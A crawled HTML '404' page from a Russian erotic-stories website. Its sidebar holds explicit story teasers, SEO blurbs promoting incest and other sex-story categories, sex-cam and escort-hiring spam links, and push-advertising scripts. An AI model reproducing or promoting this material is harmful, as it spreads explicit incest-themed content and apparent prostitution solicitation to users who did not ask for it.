

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/gei/
body_size: 14986
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>Ошибка 404 - Страница удалена</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Долбящий в ночи" href="/dolbyashhiy-v-nochi/">
  <link rel="next" title="Порно история «Черный работодатель»" href="/porno-istoriya-chernyiy-rabotodatel/">
  <link rel="shortlink" href="/?p=3692">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fogromnyiy-chlen%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fogromnyiy-chlen%2F&format=xml">
  <meta name="description" itemprop="description" content="Его гигантский член который кажется наполнить кровью просто невозможно до полного стояка, ее не хватит в организме. Он потрогал свой маленький пенис чувствуя">
  <meta name="keywords" itemprop="keywords" content="гигантские, члены, рассказ">
  <link rel="canonical" href="/ogromnyiy-chlen/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-3692 single-format-standard main cat-18-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-3692" class="g post post-3692 type-post status-publish format-standard has-post-thumbnail hentry category-gei cat-18-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div> 
                </div>
                <div class="breadcrumb">
                
                </div>
                <header>
                  <h1 class="title single-title">Ошибка 404 - Страница удалена</h1>
 
                </header>
                
                
                
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                 
                </div>
                <ul>
                   
                 
                  
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    
                   
                  </ul>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3> <a href='https://autosalon.shop/credit/geely/coolray/'>автокредит geely coolray калькулятор</a>, lada faw haval dfm <b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://dyagilev24.ru/">салон эротического массажа</a> </b><a style="color:#103399" href="https://dyagilev24.ru/">Эротический массаж</a> часто путают со сферой сексуальных услуг, но это совершенно другое направление. Опытные массажистки помогают клиенту получить незабываемое удовольствие, не вступая с ним в половой контакт.  Преимущества эротического массажа:<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> <a href="https://darsex.pro" target="_blank">Снять девушку в Москве</a> .  <a href="https://unitedmodels.online/" target="_blank">United Models</a> <!--t3815239737704--><div id='tCaFn_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 